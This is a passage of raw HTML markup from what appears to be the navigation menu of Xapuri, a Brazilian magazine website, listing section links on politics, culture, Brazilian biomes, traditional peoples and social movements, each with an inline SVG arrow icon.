				<div class="elementor-element elementor-element-de80744 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de80744" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/revista-online/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">REVISTA ONLINE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/revista-impressa/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">REVISTA IMPRESSA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/revista-xapuri-leia/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Revista Xapuri – Leia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/revistaxapuri-assine/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Revista Xapuri – Assine</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-61cffca e-con-full e-flex e-con e-child" data-id="61cffca" data-element_type="container">
		<div class="elementor-element elementor-element-c8fb44f e-con-full e-flex e-con e-child" data-id="c8fb44f" data-element_type="container">
				<div class="elementor-element elementor-element-51cc189 elementor-widget elementor-widget-heading" data-id="51cc189" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">CONJUNTURA</h2>				</div>
				<div class="elementor-element elementor-element-cd8e0ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd8e0ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/politica-2/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Política</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/politicas-publicas/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Políticas Públicas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5bf453a e-con-full e-flex e-con e-child" data-id="5bf453a" data-element_type="container">
		<div class="elementor-element elementor-element-1c698cb e-con-full e-flex e-con e-child" data-id="1c698cb" data-element_type="container">
				<div class="elementor-element elementor-element-5421af0 elementor-widget elementor-widget-heading" data-id="5421af0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">CULTURA</h2>				</div>
				<div class="elementor-element elementor-element-fe46556 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fe46556" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/?s=Literatura">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Literatura</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/memoria-2/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Memória</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/?s=Mitos+e+Lendas">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mitos e Lendas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/sagrado-indigena/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sagrado Indígena</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ee93798 e-con-full e-flex e-con e-child" data-id="ee93798" data-element_type="container">
		<div class="elementor-element elementor-element-e1e6e0a e-con-full e-flex e-con e-child" data-id="e1e6e0a" data-element_type="container">
				<div class="elementor-element elementor-element-274b04a elementor-widget elementor-widget-heading" data-id="274b04a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">MEIO AMBIENTE</h2>				</div>
				<div class="elementor-element elementor-element-5fcaeb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fcaeb3" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/amazonia/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Amazônia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/caatinga/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Caatinga</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/cerrado/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cerrado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/mata-atlantica/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mata Atlântica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/pantanal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pantanal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/biodiversidade/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">BIODIVERSIDADE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/mudancas-climaticas/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mudanças Climáticas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/sustentabilidade/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">SUSTENTABILIDADE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-403a1a7 e-con-full e-flex e-con e-child" data-id="403a1a7" data-element_type="container">
		<div class="elementor-element elementor-element-e57be1f e-con-full e-flex e-con e-child" data-id="e57be1f" data-element_type="container">
				<div class="elementor-element elementor-element-097cdea elementor-widget elementor-widget-heading" data-id="097cdea" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">POVOS</h2>				</div>
				<div class="elementor-element elementor-element-75bfa73 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75bfa73" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/?s=Comunidades+Extrativistas">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Comunidades Extrativistas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/?s=Povos+Ind%C3%ADgenas">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Povos Indígenas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/?s=Povos+Quilombolas">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Povos Quilombolas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-202bc66 e-con-full e-flex e-con e-child" data-id="202bc66" data-element_type="container">
		<div class="elementor-element elementor-element-d1b79f5 e-con-full e-flex e-con e-child" data-id="d1b79f5" data-element_type="container">
				<div class="elementor-element elementor-element-695efa8 elementor-widget elementor-widget-heading" data-id="695efa8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">MOVIMENTOS SOICAIS</h2>				</div>
				<div class="elementor-element elementor-element-da6bb2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da6bb2c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/?s=Consci%C3%AAncia+Negra">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Consciência Negra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/?s=LGBTQIAPN%2B">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">LGBTQIAPN+</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/mulheres/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mulheres</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/resistencia-indigena/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Resistência Indígena</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/resistencia-indigena/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Resistência Indígena</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/chico-mendes/">
